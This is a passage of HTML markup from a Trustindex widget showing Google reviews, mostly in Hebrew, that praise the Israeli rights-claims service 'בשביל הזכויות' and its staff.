height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הכי יעילים ומיקצוענים, אלופים !!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fbcc3887b03b8435f3669c725e449136" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocL2SGQrB3vY6zvwpakmeUigur2JBcqUsMIvsv5jSWww7A1_Zw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocL2SGQrB3vY6zvwpakmeUigur2JBcqUsMIvsv5jSWww7A1_Zw=w80-h80-c-rp-mo-br100 2x" alt="Ron Margolin profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ron Margolin </div> <div class="ti-date">12 יוני 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ניגשתי למשרד בשביל הזכויות מתוך ספקות רבים ועברתי בעזרתם תהליך מקצועי ומסודר שהוביל להצלחה מלאה. יש לי רק מלים טובות על עבודתם על היושרה, המקצוענות, הצניעות, הסבלנות ועל המחויבות המופתית ללקוחות. כל הכבוד והלוואי שמשרדי עורכי דין המתמחים גם בתחומים אחרים היו לומדים מהם  אין ספק שאם היה כך היינו חיים במדינה טובה יותר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e5b62d8fc3c77b921cf2a74ecf37e9d3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKbeGxFbVULzEWSBMKuYIzL_5dUQQxX42Kr2zaxWGjzNUzGMg=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKbeGxFbVULzEWSBMKuYIzL_5dUQQxX42Kr2zaxWGjzNUzGMg=w80-h80-c-rp-mo-ba4-br100 2x" alt="ציון אור profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ציון אור </div> <div class="ti-date">12 יוני 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">בשביל הזכויות, הינה חברה אמינה עם אנשים שאפשר לסמוך עליהם. מקצוענים בעלי ידע רב ונחישות לעזור היכן שרק אפשר. אני ממליץ בחום עליהם, כדאי להפגש עם החברה המקצועיים ניר ורז ולקבל עצה או שנים עם טיפול מסור והצלחה גבוהה.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0943637b9de0773268bb3823799400a1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIclg2mY22irpn9HxFwezKbvSLRvOd8A6OKl00HKhui5jpRsQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIclg2mY22irpn9HxFwezKbvSLRvOd8A6OKl00HKhui5jpRsQ=w80-h80-c-rp-mo-br100 2x" alt="אילנית אריה profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אילנית אריה </div> <div class="ti-date">18 מאי 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה בחום על חברת בשביל הזכויות
השירות והיחס והאנושיות והכי חשוב התוצאה
תודה רבה על הכל
ממליצה בחום
אתם מספר 1 בתחום!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1cdee073cab9ec5e160e641e43006efc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKToUfiq7dVrN5Ai5e3ZHCLGKOVTH_R2pnsGiOqBsNJG4KJLw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKToUfiq7dVrN5Ai5e3ZHCLGKOVTH_R2pnsGiOqBsNJG4KJLw=w80-h80-c-rp-mo-br100 2x" alt="Irit Tavori profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Irit Tavori </div> <div class="ti-date">16 מאי 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משבחת מכל הבחינות את צוות החברה ״בשביל הזכויות ״, את ניר רז וכל הצוות , על מקצועיות , מסירות , אכפתיות, מהירות הטיפול והשגת היעד , על ליווי צמוד מקצועי ורגשי . מקצועיות ברמה הגבוהה ביותר. ממליצה בחום על החברה לטיפול בתביעות שלכם. חברה מתוקתקת שאין דברים כאלה בדר״כ. תודה רבה מכל הלב. אלופים💐🏆</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="698e787a091e7936057e0d4062da6bd3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKWzH5mIimv_RP9uC61-gUto8kmNO0bmO3BXyB9Y-wVg28NjA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKWzH5mIimv_RP9uC61-gUto8kmNO0bmO3BXyB9Y-wVg28NjA=w80-h80-c-rp-mo-br100 2x" alt="Sasson Levy profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Sasson Levy </div> <div class="ti-date">27 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להודות לכם על הטיפול המהיר והיעיל בעניין קבלת פטור ואחוזי נכות בהחלט הייתי מרוצה ואין ספק שאמליץ עלייכם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9540cb2163b0d1d7f3f31aed4a5f574c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK7ZYWi74xlvkh2A6dl1-H06Q9uK-oSuKY1XsCaGeLI5dpzGw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK7ZYWi74xlvkh2A6dl1-H06Q9uK-oSuKY1XsCaGeLI5dpzGw=w80-h80-c-rp-mo-br100 2x" alt="Tomer Cohen profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Tomer Cohen </div> <div class="ti-date">23 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מדהים ומוצלח !!
מאוד מומלצים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cbdc36a1cfef0caea13b5aabd68004f4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIztkT8KT-S_g0oiDG_jNBb3MZGy9EiAsKQEAyrPJ2Opyol_w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIztkT8KT-S_g0oiDG_jNBb3MZGy9EiAsKQEAyrPJ2Opyol_w=w80-h80-c-rp-mo-br100 2x" alt="Nathalie Bollag profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Nathalie Bollag </div> <div class="ti-date">22 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Nir from בשביל הזכויות was recommended to me by the HR manager of the company I worked for. I realized immediately that he is very competent and works in an impressive quick and efficient manner. While it is overwhelming to deal with a sudden change in life due to a disease, dealing with complicated formalities and bureaucracy is challenging and frustrating. Nir was very understanding and empathetic which is not a necessity but very supporting. I very much appreciate the great care, help and efficiency and would highly recommend to anyone to benefit from this great service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad02d866c2205bc492a54302ce8bff2e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJYyD6V6MIbnbZBOS_6Gr-k1FISSdodGmgjsvOFjHWLTYWqQA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJYyD6V6MIbnbZBOS_6Gr-k1FISSdodGmgjsvOFjHWLTYWqQA=w80-h80-c-rp-mo-br100 2x" alt="Alon Yosef profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Alon Yosef </div> <div class="ti-date">22 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים ,שירות מעולה,מבטיחים ומקיימים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b36ad4f51c345ec199dc2b57a34bab8f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUASplKooPWquE98htgYIp-CUrJh6UHK9wFrwTU7fXy9ekHzazt=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUASplKooPWquE98htgYIp-CUrJh6UHK9wFrwTU7fXy9ekHzazt=w80-h80-c-rp-mo-br100 2x" alt="Ronit Pinchas-Mizrachi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ronit Pinchas-Mizrachi </div> <div class="ti-date">14 מרץ 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה על הסבלנות והסובלנות. תודה על אורך הרוח. תודה על המקצועיות
והזמינות ו....תודה רבה על התוצאות!!! אין עליכם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="82a7df570c0e8b393a5755945c05a04a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK2JpCwegstmlWlq0xZgs1hJhM54FCWO695HP0l0ukqj_CM-A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK2JpCwegstmlWlq0xZgs1hJhM54FCWO695HP0l0ukqj_CM-A=w80-h80-c-rp-mo-br100 2x" alt="יצחק כהן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יצחק כהן </div> <div class="ti-date">26 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני מאוד מרוצה מהשירות שקיבלתי מחנה מבשביל הזכויות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7ce6382787bfc8655d54f8ea5b91be24" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLw98PQOKhzYO3x1dg3NxShmPM8Z84kzaWR9xNV8TG7O5TM9w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLw98PQOKhzYO3x1dg3NxShmPM8Z84kzaWR9xNV8TG7O5TM9w=w80-h80-c-rp-mo-br100 2x" alt="ברוךפשטידה קלה להכנה כהן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ברוךפשטידה קלה להכנה כהן </div> <div class="ti-date">26 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קבלתי שרות ויחס מהטובים ביותר תוד על שרות מהיר וטוב.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d772fe349dd182a1cdcfac4d129f36dc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJYVfQRC7j61r1wnuJUqm4_M_0RnTOYgUmIeIZDQ_SnazFgLg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJYVfQRC7j61r1wnuJUqm4_M_0RnTOYgUmIeIZDQ_SnazFgLg=w80-h80-c-rp-mo-br100 2x" alt="Maayan Cohen profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Maayan Cohen </div> <div class="ti-date">21 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מקצועיות וליווי צמוד והחשוב תוצאות תודה חנה על שנלחמת ולא ויתרת ולאורך כל הדרך חיזקת ותמכת אלופה תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e522eb5053495020ff6e3f1018c6ce07" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJKTbv-wdvwKJXOAIH-4r9YbKurCNK-1K4fEy2Qgac09V3adA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJKTbv-wdvwKJXOAIH-4r9YbKurCNK-1K4fEy2Qgac09V3adA=w80-h80-c-rp-mo-br100 2x" alt="בועז פרידלנד profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> בועז פרידלנד </div> <div class="ti-date">14 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודות על מקצועיות, התמדה, שקיפות, ליווי צמוד, שירות מצוין והשגת היעד . ממליצים בחום ועם הערכה רבה . ניר, רז וכל הצוות ... ההצלחה כולה בזכותכם. ישר כוח!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="43519ce9a37ea2ded1c947583b9fe2b6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIUMMCx1NdN7Sf0yuv-v9D7G1voQdhAiqAR2Y4sqRX6IWD4RA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIUMMCx1NdN7Sf0yuv-v9D7G1voQdhAiqAR2Y4sqRX6IWD4RA=w80-h80-c-rp-mo-br100 2x" alt="גולן גוזלן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גולן גוזלן </div> <div class="ti-date">5 פברואר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> 